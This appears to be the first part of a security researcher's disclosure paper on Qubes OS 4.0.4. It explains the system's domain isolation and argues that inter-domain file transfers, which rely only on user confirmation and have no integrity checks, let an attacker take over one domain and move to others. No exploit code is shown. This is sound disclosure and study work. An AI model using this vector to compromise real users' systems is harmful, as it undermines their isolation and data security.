# **The motivation to write this paper**

Few weeks ago I installed Qubes OS on my computer. Even though I've been aware of this wonderful project since the inception, due to hardware requirements I never gave it a try. Also, at the beginning of the project, the usability was not good enough to me, so, when I recently saw a demo of Qubes OS in Youtube with all the current features I thought: "Oh s##t, this is pretty interesting right now!", checked my computer specs, did my calculations and wiped my old operating system to directly install Qubes OS in it. My intention was clear: I wanted this OS to be my default day to day working environment as I deal with sensible information, so as I suspected it was a very mature project I skipped the testing phase in a spare computer and installed it in one of my main computers.

Anyway, as I'm not the typical guy that just accepts third party information as being trustable by default, I wanted to: 1) Read about the low level details of Qubes OS root security principles 2) Test myself how secure it was. Believe it or not, I usually try to hack my own systems, even with a hands on exercise, even with a theoretic analysis of my own security solution. If I'm able to break it in a theoretical analysis, then I'm not happy but I know where the risk is and can make better management decisions. But if I'm able to break it in a hands on exercise then I start swearing as those are bad news as I'm no longer an active pentester (I don't consider myself anymore a pentester, I'm outdated so I leave this nobile profile description for young hyper skilled and highly specialized hackers all around the World). And this is exactly what it happened with Qubes OS, I easily broke it in my mind (this happens almost 100% of the time on non formally verified systems) and was not a surprise as the security architecture can be heavily improved IMHO but the scary thing was I was able to partially break it's security in the hands on phase by exploiting a Qubes OS limitation (lack of integrity checks in file transfers between domains) a trivial vector to take control of a domain and jump to some other domains (some conditions must be met). It must be said that previously to exploit the file transfer lack of file integrity I privately reported it to Qubes OS Team which kindly explained to me they were aware of the behavior I was describing. Also I asked if it was ok if I published my findings and I got a green light. So here I am.# **Few concepts about Qubes OS security solution**

To learn about the precise, updated details of Qubes OS, please refer to the official documentation at <https://www.qubes-os.org/>. Also, consider that the information provided in this paper may no longer be valid at the time you read it so please, check it out against the above source.

At the time I'm writing this paper the latest stable Qubes OS release is 4.0.4. This is the version tested and under my scrutiny. The newest version anyway is 4.1.0-rc2.

The official project web page has a very nice high level diagram of how Qubes OS components ("AppVM-centric approach" solution) works:





And also about the domains integration features:

(Figure 2)

And quoting Qubes OS web site:

"*Qubes OS is more than just a collection of isolated domains (currently implemented as Xen VMs). The essential feature of Qubes OS, which sets it apart from ordinary virtualization systems, is the unique way in which it securely integrates these isolated domains for use in a single endpoint system.*"

This integration is what looked to me the most easy entry point as breaking the Xen hypervisor even if much more interesting, it looked to me some orders of magnitude more difficult, not something I wanted to face in a first contact security review. I wanted somedirty hack that I could exploit in a script kiddie fashion way but with a deep educational goal and, why not..., as we all in an old school usually said... for "fun and profit"...  $\cdot$ -)

For offensive security guys that have a binary tree soul and think only heavily low level technical impregnated documents are worth it please consider that maybe I did it on purpose to have it wider audience, in fact I'm tired of writing low level stuff (nowadays Return-Oriented-Programming technique in which most nowadays exploits rely on are just based on my previous security R+D [\(https://www.pentest.es/checkpoint\\_hack.pdf\)](https://www.pentest.es/checkpoint_hack.pdf). So let's think about the context, an ultra secure operating system (Qubes OS) which is being introduced to the (IT security) masses. It's not the time, nor the place to debate about reliable hypervisors, formally verified source code, executables and hardware, etc. It's time to talk about a platform, Qubes OS, which is a huge jump in terms of security over traditional generic purpose OSs. So the debate here is about how to find a nice balance between security and usability. And in this scenario, we have to rely, right now, on Xen hypervisor and the underlying hardware. Those are dirty required assumptions that let you play in the human being World where people need to assume some risks.

So, with those things in mind, when you read about the Qubes OS architecture, unless you are an irremediable pedant, you must take your hat off for the nice work done. Anyway, there's always room for improvement. Let's go for it.

I'm going to simplify it a lot, please Qubes OS dev team excuse me in advance.

Basically Qubes OS is a set of virtualized environments. Some of them like "personal/work/untrusted" (AppVM in Figure 1) are predefined, I mean, come built in, and share some resources, like a part of the file systems (TemplateVM in Figure 1) which is read only. There are also dedicated VMs to USB, Network and Firewalling subsystems. All that is managed from an "AdminVM" (aka Dom0) and a GUI VM to provide a graphical interface to several components (in version 4.1).

Qubes OS is designed with isolation in mind but also usability. That means that you can have several environments in different AppVMs running at the same time with the magical behavior that the GUI will let you easily identify all of them by colors. This is an old concept already used by some Multi Level Systems (i.e. USA DoD) that share GUI. And ready for the masses. Just wonderful.Also, Qubes OS provides a way to integrate AppVM's between them with a series of services to achieve an unparalleled usability. You can transfer files, open files and links in disposable VMs, etc.

Moreover, Qubes OS allows you to create your custom VM Templates and custom full VMs (full independent operating system). For example you can have Windows, and still you have integration with the other VM's thanks to the Qubes Windows Tools.

And to culminate a very nice design, you have that the AdminVM (aka Dom0) doesn't have any TCP/IP stack. I simply love it. In fact, Dom0 just uses Xen mechanisms to communicate with other components. So, just in case you are Neo and are able to compromise Dom0 via some hacking-fu , do not expect to compromise Dom0 and have your kiddie trojan trying to open any socket to your kiddie server… not at least in a traditional kiddie way ;-)# **The File Transfer "feature"**

So, armed with my new shining OS I asked myself how I would break it. And started testing the most basic feature: the File Transfer feature. This feature is absolutely necessary and it sets up a difference in terms of usability.

The first thing I noticed is this feature allows you to transfer files between EVERY domains domain, including Dom0. The only difference is that Dom0 transfers must be initiated from Dom0. Thank God… Anyway, there's no limitation among other domains, so as long as the Qubes OS user confirms the file transfer from the GUI, then the transfer succeeds. And this is something I didn't like... This is how this confirmation looks:

|                                                                                                 | [Dom0] Operation execution |  |
|-------------------------------------------------------------------------------------------------|----------------------------|--|
| Do you want to allow the following operation?<br>Select the target domain and confirm with 'OK' |                            |  |
| Source:                                                                                         | $\mathbf{r}$ work          |  |
|                                                                                                 | Operation: qubes.Filecopy  |  |
| Target:                                                                                         | Q                          |  |
|                                                                                                 | <b>X</b> Cancel<br>≝ок     |  |

(Figure 3)

That means that the responsibility of deciding if a file can be transferred from a dangerous domain to a secure domain is left to the end user. It means it expects end users to build a security policy about inter-domains interactions, based on…? This looked like a weak point IMHO, but hey, it is a design decision. Guess what would happen in the real World? Users will download files from the Internet to an untrusted AppVM but then will transfer them to a "work" or "personal" AppVM. Hey, you put the tool for transferring files, in the GUI!In fact, how do we expect a user to get a file from the Internet to a sensible AppVM…? At some point you need to download the file to any VM and from there you must transfer to the sensible AppVM.

Anyway, let's be naive and assume that this does not happen in the real world, then we assume files are transferred only between domains that are "trusted"? If that is the case why do we need GUI confirmation…ok, they are trustable but not 100% trustable… I got it.

So, with those design assumptions, what I could see is not only file transfers are allowed arbitrarily from any domain to any domain, but also that there are no integrity checks done in such a process. Why? Because Qubes OS assumes that (quoted from Qubes OS web page):

"*However, one should keep in mind that performing a data transfer from less trusted to more* trusted gubes is always potentially insecure if the data will be parsed in the target gube. This is *because the data that we copy could try to exploit some hypothetical bug in software running in the target qube. For example, a seemingly-innocent JPEG that we copy from an untrusted qube might contain a specially-crafted exploit for a bug in a JPEG-parsing application in the target qube. This is a general problem and applies to any data transfer from less trusted to more trusted qubes. It even applies to the scenario of copying files between air-gapped machines. Therefore, you should always copy data only from more trusted to less trusted qubes.*

*See also this [article](https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html) for more information on this topic, and some ideas of how we might solve this problem in some future version of Qubes.*"

So again, how do you expect any data to reach a trusted qube? Are trusted qubes isolated entities from the rest of the Universe…? At some point, data must be transferred.

